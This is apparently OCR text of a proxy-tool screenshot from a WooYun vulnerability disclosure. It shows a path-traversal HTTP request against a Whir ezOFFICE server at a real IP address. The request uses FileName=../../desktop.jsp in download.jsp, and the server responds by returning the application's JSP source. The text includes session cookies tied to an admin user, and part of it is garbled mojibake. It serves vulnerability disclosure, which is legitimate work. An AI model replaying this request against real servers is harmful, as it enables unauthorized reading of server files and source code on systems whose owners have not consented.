 Go
Cancel
<
>
Target: https://61.160.64.86
Request
Raw
Params
Headers
Hex
GET
/defaultroot/download.jsp?FileName=../../desktop.jsp&name=%E5%85%AD%E3%80%81%E5%88%9
3%E4%B8%9A%E6%9D%BF%E9%A6%96%E5%8F%91%E8%A7%84%E5%88%99%E4%BF%AE%E8
%AE%A2%E5%92%8C%E5%86%8D%E8%9E%8D%E8%B5%84%E8%A7%84%E5%88%99%E8%A7%
A3%E8%AF%BB.pdf&path=information HTTP/1.1
Host: 61.160.64.86
Connection: keep-alive
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/43.0.2357.132 Safari/537.36
Referer: https://61.160.64.86/defaultroot/InformationAction.do
Accept-Encoding: gzip, deflate, sdch
Accept-Language: zh-CN,zh;q=0.8
Cookie: LocLan=zh_cn; weeklyView=false; PHPSESSID=mjkts922sj6gs49412nv4e6bl5;
JSESSIONID=3ddbWlyBWvmQnyfppyGqyTvL0WLLSVJG3Qh6hDpnRRzg8MSKQY1N!2091937148;
ezofficeUserName=admin; ezofficeDomainAccount=whir; ezofficePortal0=
Response
Raw
Headers
Hex
HTTP/1.1 200 OK
Date: Tue, 20 Oct 2015 02:56:54 GMT
Content-Type: application/x-download
Content-Disposition: attachment;filename="Áù¡¢´´Òµ°åÊ×·¢¹æÔòÐÞ¶©ºÍÔÙÈÚ×Ê¹æÔò½â¶Á.pdf"
Content-Length: 7686
<%@ page contentType="text/html; charset=UTF-8" pageEncoding="UTF-8"%>
<%@ include file="/public/common/include_common_header.jsp"%>
<%@ page import="java.text.*"%>
<%@ page import="java.util.*"%>
<%@ page import="com.whir.ezoffice.information.channelmanager.bd.ChannelBD"%>
<%@ page import="com.whir.org.menu.bd.MenuBD"%>
<%@ page import="com.whir.ezoffice.customize.customermenu.bd.CustomerMenuDB"%>
<%@ page import="com.whir.i18n.Resource" %>
<%
response.setHeader("Cache-Control","no-store");
response.setHeader("Pragma","no-cache");
response.setDateHeader ("Expires", 0);
if(session==null || session.getAttribute("userId")==null){
%>
<SCRIPT LANGUAGE="JavaScript">
<!--
location.href="login.jsp";
//-->
</SCRIPT>
<%
}else{
String _skin = session.getAttribute("skin").toString();
String local = session.getAttribute("org.apache.struts.action.LOCALE").toString();
www.wooyun.org